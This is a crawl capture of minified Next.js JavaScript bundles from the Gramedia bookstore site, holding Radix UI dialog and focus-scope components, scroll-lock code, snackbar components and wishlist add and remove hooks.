f.createElement(f.Fragment,null,y&&f.createElement(E,{sideCar:m,removeScrollBar:g,shards:b,noIsolation:w,inert:C,setCallbacks:c,allowPinchZoom:!!x,lockRef:a,gapMode:S}),l?f.cloneElement(f.Children.only(p),d(d({},D),{ref:N})):f.createElement(void 0===R?"div":R,d({},D,{className:v,ref:N}),p))});g.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},g.classNames={fullWidth:v,zeroRight:p};var y=function(e){var t=e.sideCar,n=s(e,["sideCar"]);if(!t)throw Error("Sidecar: please provide `sideCar` property to import the right car");var r=t.read();if(!r)throw Error("Sidecar medium not found");return f.createElement(r,d({},n))};y.isSideCarExport=!0;var b=function(){var e=0,t=null;return{add:function(o){if(0==e&&(t=function(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=r||n.nc;return t&&e.setAttribute("nonce",t),e}())){var a,i;(a=t).styleSheet?a.styleSheet.cssText=o:a.appendChild(document.createTextNode(o)),i=t,(document.head||document.getElementsByTagName("head")[0]).appendChild(i)}e++},remove:function(){--e||!t||(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},E=function(){var e=b();return function(t,n){f.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])}},w=function(){var e=E();return function(t){return e(t.styles,t.dynamic),null}},C={left:0,top:0,right:0,gap:0},x=function(e){return parseInt(e||"",10)||0},R=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[x(n),x(r),x(o)]},S=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return C;var t=R(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},M=w(),N="data-scroll-locked",D=function(e,t,n,r){var o=e.left,a=e.top,i=e.right,u=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(u,"px ").concat(r,";\n  }\n  body[").concat(N,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(a,"px;\n    padding-right: ").concat(i,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(u,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(u,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(p," {\n    right: ").concat(u,"px ").concat(r,";\n  }\n  \n  .").concat(v," {\n    margin-right: ").concat(u,"px ").concat(r,";\n  }\n  \n  .").concat(p," .").concat(p," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(v," .").concat(v," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(N,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(u,"px;\n  }\n")},I=function(){var e=parseInt(document.body.getAttribute(N)||"0",10);return isFinite(e)?e:0},k=function(){f.useEffect(function(){return document.body.setAttribute(N,(I()+1).toString()),function(){var e=I()-1;e<=0?document.body.removeAttribute(N):document.body.setAttribute(N,e.toString())}},[])},A=function(e){var t=e.noRelative,n=e.noImportant,r=e.gapMode,o=void 0===r?"margin":r;k();var a=f.useMemo(function(){return S(o)},[o]);return f.createElement(M,{styles:D(a,!t,o,n?"":"!important")})},T=!1;if("undefined"!=typeof window)try{var j=Object.defineProperty({},"passive",{get:function(){return T=!0,!0}});window.addEventListener("test",j,j),window.removeEventListener("test",j,j)}catch(e){T=!1}var O=!!T&&{passive:!1},P=function(e,t){var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&"TEXTAREA"!==e.tagName&&"visible"===n[t])},L=function(e,t){var n=t.ownerDocument,r=t;do{if("undefined"!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),F(e,r)){var o=W(e,r);if(o[1]>o[2])return!0}r=r.parentNode}while(r&&r!==n.body);return!1},F=function(e,t){return"v"===e?P(t,"overflowY"):P(t,"overflowX")},W=function(e,t){return"v"===e?[t.scrollTop,t.scrollHeight,t.clientHeight]:[t.scrollLeft,t.scrollWidth,t.clientWidth]},_=function(e,t,n,r,o){var a,i=(a=window.getComputedStyle(t).direction,"h"===e&&"rtl"===a?-1:1),u=i*r,c=n.target,l=t.contains(c),d=!1,s=u>0,f=0,p=0;do{var v=W(e,c),m=v[0],h=v[1]-v[2]-i*m;(m||h)&&F(e,c)&&(f+=h,p+=m),c instanceof ShadowRoot?c=c.host:c=c.parentNode}while(!l&&c!==document.body||l&&(t.contains(c)||t===c));return s&&(o&&1>Math.abs(f)||!o&&u>f)?d=!0:!s&&(o&&1>Math.abs(p)||!o&&-u>p)&&(d=!0),d},B=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},K=function(e){return[e.deltaX,e.deltaY]},V=function(e){return e&&"current"in e?e.current:e},X=0,Y=[],Z=(l=function(e){var t=f.useRef([]),n=f.useRef([0,0]),r=f.useRef(),o=f.useState(X++)[0],a=f.useState(w)[0],i=f.useRef(e);f.useEffect(function(){i.current=e},[e]),f.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(o));var t=(function(e,t,n){if(n||2==arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))})([e.lockRef.current],(e.shards||[]).map(V),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(o))}),function(){document.body.classList.remove("block-interactivity-".concat(o)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(o))})}}},[e.inert,e.lockRef.current,e.shards]);var u=f.useCallback(function(e,t){if("touches"in e&&2===e.touches.length)return!i.current.allowPinchZoom;var o,a=B(e),u=n.current,c="deltaX"in e?e.deltaX:u[0]-a[0],l="deltaY"in e?e.deltaY:u[1]-a[1],d=e.target,s=Math.abs(c)>Math.abs(l)?"h":"v";if("touches"in e&&"h"===s&&"range"===d.type)return!1;var f=L(s,d);if(!f)return!0;if(f?o=s:(o="v"===s?"h":"v",f=L(s,d)),!f)return!1;if(!r.current&&"changedTouches"in e&&(c||l)&&(r.current=o),!o)return!0;var p=r.current||o;return _(p,t,e,"h"===p?c:l,!0)},[]),c=f.useCallback(function(e){if(Y.length&&Y[Y.length-1]===a){var n="deltaY"in e?K(e):B(e),r=t.current.filter(function(t){var r;return t.name===e.type&&(t.target===e.target||e.target===t.shadowParent)&&(r=t.delta)[0]===n[0]&&r[1]===n[1]})[0];if(r&&r.should){e.cancelable&&e.preventDefault();return}if(!r){var o=(i.current.shards||[]).map(V).filter(Boolean).filter(function(t){return t.contains(e.target)});(o.length>0?u(e,o[0]):!i.current.noIsolation)&&e.cancelable&&e.preventDefault()}}},[]),l=f.useCallback(function(e,n,r,o){var a={name:e,delta:n,target:r,should:o,shadowParent:function(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}(r)};t.current.push(a),setTimeout(function(){t.current=t.current.filter(function(e){return e!==a})},1)},[]),d=f.useCallback(function(e){n.current=B(e),r.current=void 0},[]),s=f.useCallback(function(t){l(t.type,K(t),t.target,u(t,e.lockRef.current))},[]),p=f.useCallback(function(t){l(t.type,B(t),t.target,u(t,e.lockRef.current))},[]);f.useEffect(function(){return Y.push(a),e.setCallbacks({onScrollCapture:s,onWheelCapture:s,onTouchMoveCapture:p}),document.addEventListener("wheel",c,O),document.addEventListener("touchmove",c,O),document.addEventListener("touchstart",d,O),function(){Y=Y.filter(function(e){return e!==a}),document.removeEventListener("wheel",c,O),document.removeEventListener("touchmove",c,O),document.removeEventListener("touchstart",d,O)}},[]);var v=e.removeScrollBar,m=e.inert;return f.createElement(f.Fragment,null,m?f.createElement(a,{styles:"\n  .block-interactivity-".concat(o," {pointer-events: none;}\n  .allow-interactivity-").concat(o," {pointer-events: all;}\n")}):null,v?f.createElement(A,{gapMode:e.gapMode}):null)},m.useMedium(l),y),z=f.forwardRef(function(e,t){return f.createElement(g,d({},e,{ref:t,sideCar:Z}))});z.classNames=g.classNames;var $=z},36984:function(e,t,n){n.d(t,{Dx:function(){return en},GG:function(){return Y},PK:function(){return k},VY:function(){return et},aV:function(){return ee},dk:function(){return er},fC:function(){return G},h_:function(){return Q},x8:function(){return eo},xz:function(){return J}});var r=n(75271),o=n(95061),a=n(95285),i=n(53405),u=n(51347),c=n(3422),l=n(14163),d=n(64646),s=n(57474),f=n(98832),p=n(74087),v=n(68747),m=n(1659),h=n(49343),g=n(6875),y=n(52676),b="Dialog",[E,w]=(0,i.b)(b),[C,x]=E(b),R=e=>{let{__scopeDialog:t,children:n,open:o,defaultOpen:a,onOpenChange:i,modal:l=!0}=e,d=r.useRef(null),s=r.useRef(null),[f=!1,p]=(0,c.T)({prop:o,defaultProp:a,onChange:i});return(0,y.jsx)(C,{scope:t,triggerRef:d,contentRef:s,contentId:(0,u.M)(),titleId:(0,u.M)(),descriptionId:(0,u.M)(),open:f,onOpenChange:p,onOpenToggle:r.useCallback(()=>p(e=>!e),[p]),modal:l,children:n})};R.displayName=b;var S="DialogTrigger",M=r.forwardRef((e,t)=>{let{__scopeDialog:n,...r}=e,i=x(S,n),u=(0,a.e)(t,i.triggerRef);return(0,y.jsx)(p.WV.button,{type:"button","aria-haspopup":"dialog","aria-expanded":i.open,"aria-controls":i.contentId,"data-state":Z(i.open),...r,ref:u,onClick:(0,o.M)(e.onClick,i.onOpenToggle)})});M.displayName=S;var N="DialogPortal",[D,I]=E(N,{forceMount:void 0}),k=e=>{let{__scopeDialog:t,forceMount:n,children:o,container:a}=e,i=x(N,t);return(0,y.jsx)(D,{scope:t,forceMount:n,children:r.Children.map(o,e=>(0,y.jsx)(f.z,{present:n||i.open,children:(0,y.jsx)(s.h,{asChild:!0,container:a,children:e})}))})};k.displayName=N;var A="DialogOverlay",T=r.forwardRef((e,t)=>{let n=I(A,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,a=x(A,e.__scopeDialog);return a.modal?(0,y.jsx)(f.z,{present:r||a.open,children:(0,y.jsx)(j,{...o,ref:t})}):null});T.displayName=A;var j=r.forwardRef((e,t)=>{let{__scopeDialog:n,...r}=e,o=x(A,n);return(0,y.jsx)(m.Z,{as:g.g7,allowPinchZoom:!0,shards:[o.contentRef],children:(0,y.jsx)(p.WV.div,{"data-state":Z(o.open),...r,ref:t,style:{pointerEvents:"auto",...r.style}})})}),O="DialogContent",P=r.forwardRef((e,t)=>{let n=I(O,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,a=x(O,e.__scopeDialog);return(0,y.jsx)(f.z,{present:r||a.open,children:a.modal?(0,y.jsx)(L,{...o,ref:t}):(0,y.jsx)(F,{...o,ref:t})})});P.displayName=O;var L=r.forwardRef((e,t)=>{let n=x(O,e.__scopeDialog),i=r.useRef(null),u=(0,a.e)(t,n.contentRef,i);return r.useEffect(()=>{let e=i.current;if(e)return(0,h.Ry)(e)},[]),(0,y.jsx)(W,{...e,ref:u,trapFocus:n.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:(0,o.M)(e.onCloseAutoFocus,e=>{e.preventDefault(),n.triggerRef.current?.focus()}),onPointerDownOutside:(0,o.M)(e.onPointerDownOutside,e=>{let t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey;(2===t.button||n)&&e.preventDefault()}),onFocusOutside:(0,o.M)(e.onFocusOutside,e=>e.preventDefault())})}),F=r.forwardRef((e,t)=>{let n=x(O,e.__scopeDialog),o=r.useRef(!1),a=r.useRef(!1);return(0,y.jsx)(W,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:t=>{e.onCloseAutoFocus?.(t),t.defaultPrevented||(o.current||n.triggerRef.current?.focus(),t.preventDefault()),o.current=!1,a.current=!1},onInteractOutside:t=>{e.onInteractOutside?.(t),t.defaultPrevented||(o.current=!0,"pointerdown"!==t.detail.originalEvent.type||(a.current=!0));let r=t.target;n.triggerRef.current?.contains(r)&&t.preventDefault(),"focusin"===t.detail.originalEvent.type&&a.current&&t.preventDefault()}})}),W=r.forwardRef((e,t)=>{let{__scopeDialog:n,trapFocus:o,onOpenAutoFocus:i,onCloseAutoFocus:u,...c}=e,s=x(O,n),f=r.useRef(null),p=(0,a.e)(t,f);return(0,v.EW)(),(0,y.jsxs)(y.Fragment,{children:[(0,y.jsx)(d.M,{asChild:!0,loop:!0,trapped:o,onMountAutoFocus:i,onUnmountAutoFocus:u,children:(0,y.jsx)(l.XB,{role:"dialog",id:s.contentId,"aria-describedby":s.descriptionId,"aria-labelledby":s.titleId,"data-state":Z(s.open),...c,ref:p,onDismiss:()=>s.onOpenChange(!1)})}),(0,y.jsxs)(y.Fragment,{children:[(0,y.jsx)(q,{titleId:s.titleId}),(0,y.jsx)(U,{contentRef:f,descriptionId:s.descriptionId})]})]})}),_="DialogTitle",B=r.forwardRef((e,t)=>{let{__scopeDialog:n,...r}=e,o=x(_,n);return(0,y.jsx)(p.WV.h2,{id:o.titleId,...r,ref:t})});B.displayName=_;var K="DialogDescription",V=r.forwardRef((e,t)=>{let{__scopeDialog:n,...r}=e,o=x(K,n);return(0,y.jsx)(p.WV.p,{id:o.descriptionId,...r,ref:t})});V.displayName=K;var X="DialogClose",Y=r.forwardRef((e,t)=>{let{__scopeDialog:n,...r}=e,a=x(X,n);return(0,y.jsx)(p.WV.button,{type:"button",...r,ref:t,onClick:(0,o.M)(e.onClick,()=>a.onOpenChange(!1))})});function Z(e){return e?"open":"closed"}Y.displayName=X;var z="DialogTitleWarning",[$,H]=(0,i.k)(z,{contentName:O,titleName:_,docsSlug:"dialog"}),q=({titleId:e})=>{let t=H(z),n=`\`${t.contentName}\` requires a \`${t.titleName}\` for the component to be accessible for screen reader users.

If you want to hide the \`${t.titleName}\`, you can wrap it with our VisuallyHidden component.

For more information, see https://radix-ui.com/primitives/docs/components/${t.docsSlug}`;return r.useEffect(()=>{e&&!document.getElementById(e)&&console.error(n)},[n,e]),null},U=({contentRef:e,descriptionId:t})=>{let n=H("DialogDescriptionWarning"),o=`Warning: Missing \`Description\` or \`aria-describedby={undefined}\` for {${n.contentName}}.`;return r.useEffect(()=>{let n=e.current?.getAttribute("aria-describedby");t&&n&&!document.getElementById(t)&&console.warn(o)},[o,e,t]),null},G=R,J=M,Q=k,ee=T,et=P,en=B,er=V,eo=Y},68747:function(e,t,n){n.d(t,{EW:function(){return a}});var r=n(75271),o=0;function a(){r.useEffect(()=>{let e=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",e[0]??i()),document.body.insertAdjacentElement("beforeend",e[1]??i()),o++,()=>{1===o&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),o--}},[])}function i(){let e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.cssText="outline: none; opacity: 0; position: fixed; pointer-events: none",e}},64646:function(e,t,n){let r;n.d(t,{M:function(){return f}});var o=n(75271),a=n(95285),i=n(74087),u=n(67845),c=n(52676),l="focusScope.autoFocusOnMount",d="focusScope.autoFocusOnUnmount",s={bubbles:!1,cancelable:!0},f=o.forwardRef((e,t)=>{let{loop:n=!1,trapped:r=!1,onMountAutoFocus:f,onUnmountAutoFocus:g,...y}=e,[b,E]=o.useState(null),w=(0,u.W)(f),C=(0,u.W)(g),x=o.useRef(null),R=(0,a.e)(t,e=>E(e)),S=o.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;o.useEffect(()=>{if(r){let e=function(e){if(S.paused||!b)return;let t=e.target;b.contains(t)?x.current=t:m(x.current,{select:!0})},t=function(e){if(S.paused||!b)return;let t=e.relatedTarget;null===t||b.contains(t)||m(x.current,{select:!0})};document.addEventListener("focusin",e),document.addEventListener("focusout",t);let n=new MutationObserver(function(e){if(document.activeElement===document.body)for(let t of e)t.removedNodes.length>0&&m(b)});return b&&n.observe(b,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),n.disconnect()}}},[r,b,S.paused]),o.useEffect(()=>{if(b){h.add(S);let e=document.activeElement;if(!b.contains(e)){let t=new CustomEvent(l,s);b.addEventListener(l,w),b.dispatchEvent(t),t.defaultPrevented||(function(e,{select:t=!1}={}){let n=document.activeElement;for(let r of e)if(m(r,{select:t}),document.activeElement!==n)return}(p(b).filter(e=>"A"!==e.tagName),{select:!0}),document.activeElement===e&&m(b))}return()=>{b.removeEventListener(l,w),setTimeout(()=>{let t=new CustomEvent(d,s);b.addEventListener(d,C),b.dispatchEvent(t),t.defaultPrevented||m(e??document.body,{select:!0}),b.removeEventListener(d,C),h.remove(S)},0)}}},[b,w,C,S]);let M=o.useCallback(e=>{if(!n&&!r||S.paused)return;let t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,o=document.activeElement;if(t&&o){let t=e.currentTarget,[r,a]=function(e){let t=p(e);return[v(t,e),v(t.reverse(),e)]}(t);r&&a?e.shiftKey||o!==a?e.shiftKey&&o===r&&(e.preventDefault(),n&&m(a,{select:!0})):(e.preventDefault(),n&&m(r,{select:!0})):o===t&&e.preventDefault()}},[n,r,S.paused]);return(0,c.jsx)(i.WV.div,{tabIndex:-1,...y,ref:R,onKeyDown:M})});function p(e){let t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{let t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function v(e,t){for(let n of e)if(!function(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e&&(void 0===t||e!==t);){if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}(n,{upTo:t}))return n}function m(e,{select:t=!1}={}){if(e&&e.focus){var n;let r=document.activeElement;e.focus({preventScroll:!0}),e!==r&&(n=e)instanceof HTMLInputElement&&"select"in n&&t&&e.select()}}f.displayName="FocusScope";var h=(r=[],{add(e){let t=r[0];e!==t&&t?.pause(),(r=g(r,e)).unshift(e)},remove(e){r=g(r,e),r[0]?.resume()}});function g(e,t){let n=[...e],r=n.indexOf(t);return -1!==r&&n.splice(r,1),n}},51347:function(e,t,n){n.d(t,{M:function(){return c}});var r,o=n(75271),a=n(3803),i=(r||(r=n.t(o,2)))["useId".toString()]||(()=>void 0),u=0;function c(e){let[t,n]=o.useState(i());return(0,a.b)(()=>{e||n(e=>e??String(u++))},[e]),e||(t?`radix-${t}`:"")}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/568.676cf7ae124ba163.js
body_size: 2872
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="2b02b813-6123-4268-b279-ed3a2e89e16c",e._sentryDebugIdIdentifier="sentry-dbid-2b02b813-6123-4268-b279-ed3a2e89e16c")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[568],{23043:function(e,t,a){a.d(t,{A9:function(){return u},AC:function(){return d},Gp:function(){return l},U1:function(){return c},wT:function(){return o}});var n=a(52676),r=a(93063),i=a(75271),s=a(51298);let o=r.zt,l=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,n.jsx)(r.l_,{ref:t,className:(0,s.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",a),...i})});l.displayName=r.l_.displayName;let u=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,n.jsx)(r.fC,{ref:t,className:(0,s.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",a),...i})});u.displayName=r.fC.displayName;let d=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,n.jsx)(r.aU,{ref:t,"data-testid":"snackbarAction",className:(0,s.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",a),...i})});d.displayName=r.aU.displayName;let c=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,n.jsx)(r.dk,{ref:t,className:(0,s.cn)("text-s-medium text-neutral-50",a),...i})});c.displayName=r.dk.displayName},13727:function(e,t,a){var n=a(52676),r=a(16731),i=a(85910),s=a(35547),o=a.n(s),l=a(64913),u=a(89188),d=a(26221);let c=o()(()=>Promise.all([a.e(3139),a.e(2057),a.e(8762)]).then(a.bind(a,28762)),{loadableGenerated:{webpack:()=>[28762]}});t.Z=e=>{let{isGuest:t,shareUrl:a,isIdleWishlistsIds:s,isLoadingWishlistsIds:o,isWishlist:f,productDetailMeta:m,toggleWishlist:w}=e,{t:p}=(0,i.$G)(),{asPath:h}=(0,l.useRouter)();return(0,n.jsxs)("div",{className:"mt-4 flex gap-x-2","data-sentry-component":"ProductDetailWishlistDweb","data-sentry-source-file":"ProductDetailWishlistDweb.tsx",children:[(0,n.jsx)(u.Z,{variant:"tertiary","data-testid":"productDetailWishlist",onClick:w,"data-sentry-element":"Button","data-sentry-source-file":"ProductDetailWishlistDweb.tsx",children:(0,n.jsxs)("div",{className:"flex items-center gap-2",children:[t&&(0,n.jsx)("div",{children:(0,n.jsx)(r.V2H,{})}),!t&&(s||o)&&(0,n.jsx)("div",{className:"h-5 w-5"}),!t&&!s&&!o&&(0,n.jsx)("div",{children:f?(0,n.jsx)(r.Aq_,{className:"text-red-500"}):(0,n.jsx)(r.V2H,{})}),(0,n.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:p("favourite")})]})}),(0,n.jsx)(d.Z,{variant:"vertical",className:"my-2","data-sentry-element":"Divider","data-sentry-source-file":"ProductDetailWishlistDweb.tsx"}),(0,n.jsx)(c,{url:null!=a?a:"".concat("https://www.gramedia.com").concat(h),iconVariant:"tertiary",buttonVariant:"buttonText",iconClassName:"text-neutral-500","data-testid":"productDetailShare",gtmData:{contentType:"Product",itemName:(null==m?void 0:m.title)||""},"data-sentry-element":"ShareModal","data-sentry-source-file":"ProductDetailWishlistDweb.tsx"})]})}},59877:function(e,t,a){a.d(t,{Z:function(){return x}});var n=a(52676),r=a(85910),i=a(64913),s=a(69662),o=a(30017),l=a(27418),u=a(42965),d=a(54318),c=a(68774),f=a(97143),m=a(57527),w=a(99031),p=a(25121),h=a(64509),y=e=>{let{onSuccess:t,onError:a}=e,n=(0,c.useQueryClient)();return(0,c.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t="".concat(f.pv,"/").concat(e.product_meta_id),a=await (0,h.Z)(t,{method:"DELETE"});if(!a.ok)return Promise.reject(a);let n=await a.json();if(n.code!==w.iH)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await n.cancelQueries([m.JR]);let t=n.getQueryData([m.JR]);return(null==t?void 0:t.data)&&n.setQueryData([m.JR],{...t,data:t.data.filter(t=>t!==e.product_meta_id)}),{previousWishlistIds:t}},onSuccess:t,onError:(e,t,r)=>{(null==r?void 0:r.previousWishlistIds)&&n.setQueryData([m.JR],r.previousWishlistIds),(0,p.Z)(e),null==a||a(e)},retry:1})},v=function(){let{onSuccess:e,onError:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=(0,c.useQueryClient)();return(0,c.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t=await (0,h.Z)(f.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==w.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await a.cancelQueries([m.JR]);let t=a.getQueryData([m.JR]);if(null==t?void 0:t.data){let n=e.product_meta_ids.filter(e=>!t.data.includes(e));a.setQueryData([m.JR],{...t,data:[...t.data,...n]})}return{previousWishlistIds:t}},onSuccess:e,onError:(e,n,r)=>{(null==r?void 0:r.previousWishlistIds)&&a.setQueryData([m.JR],r.previousWishlistIds),(0,p.Z)(e),null==t||t(e)},retry:1})},x=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:a,onSuccessDeleteWishlists:c}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:f}=(0,r.$G)(),m=(0,i.useRouter)(),{isDesktop:w,isWebView:p}=(0,l.Z)(),h=()=>{p||null==m||m.push("/my-account/wishlist"),w||(0,o.Z)({type:s.Ap,data:{screen_route:s.ye}})},{mutate:x,isLoading:b}=v({onSuccess:()=>{(0,d.OV)({message:t?f("wishlistMoved",{quantity:e}):f("wishlistAdded"),action:(0,n.jsx)(u.AC,{altText:"Ok",onClick:h,children:f("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==a||a()},onError:()=>{(0,d.OV)({message:f("wishlistAddFailed"),"data-testid":"wishlistAddedError"})}}),{mutate:_,isLoading:g}=y({onSuccess:()=>{(0,d.OV)({message:f("wishlistRemoved"),action:(0,n.jsx)(u.AC,{altText:"Ok",onClick:h,children:f("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==c||c()},onError:()=>{(0,d.OV)({message:f("wishlistRemoveFailed"),"data-testid":"wishlistRemovedError"})}});return{mutatePutWishlists:x,isLoadingPutWishlists:b,mutateDeleteWishlist:_,isLoadingDeleteWishlists:g}}},45659:function(e,t,a){var n=a(83905),r=a(68774),i=a(97143),s=a(57527),o=a(99031),l=a(64509),u=a(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[s.JR],queryFn:async()=>{try{let e=await (0,l.Z)(i.Q6),t=await e.json();if(t.code!==o.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!u.Z&&(!!(0,n.getCookie)("access_token")||!!(0,n.getCookie)("refresh_token")),staleTime:3e4,cacheTime:3e5,refetchOnMount:!1})}},19011:function(e,t,a){var n=a(64913),r=a(78491);t.Z=()=>{let e=(0,n.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:n}=t;null==n||n();let{accessToken:i,isUnauthorized:s}=await (0,r.Z)();if(i&&!s){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},42965:function(e,t,a){a.d(t,{AC:function(){return n.AC}});var n=a(23043)},69662:function(e,t,a){a.d(t,{$G:function(){return d},Ap:function(){return r},B$:function(){return f},LQ:function(){return c},Lf:function(){return h},NT:function(){return l},XP:function(){return m},ZB:function(){return p},aJ:function(){return o},dI:function(){return w},re:function(){return i},sR:function(){return n},tz:function(){return s},yc:function(){return u},ye:function(){return y}});let n="action",r="navigate",i="ga_analytic",s="back_to_cart",o="back_to_cart_page",l="close_webview",u="back_to_home_page",d="download_qr_code",c="remove_wishlist",f="add_wishlist",m="set_local_storage",w="set_cookies",p="/order-list-page",h="/product-detail-page",y="/wishlist-list-page"},25524:function(e,t,a){var n=a(59248),r=a(69662),i=a(30017),s=a(27418),o=a(81892),l=a(51497);t.Z=()=>{let e=(0,n.PN)(),{isWebView:t}=(0,s.Z)();return a=>{let{product:n,method:s,itemList:u}=a,d="add"===s?o.yJ:o.Yq,c=(0,l.Z)({event:d,product:n,itemList:u});t||(e({ecommerce:null}),e({event:d,ecommerce:{product_view:{items:[c]}}})),t&&(0,i.Z)({type:r.re,data:{event_name:d,param:{items:[c]}}})}}},25121:function(e,t,a){var n=a(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,n.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},30017:function(e,t){t.Z=function(e){try{var t,a;null===(a=window)||void 0===a||null===(t=a.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6598-fd83772e427c1439.js
body_size: 2419
content:
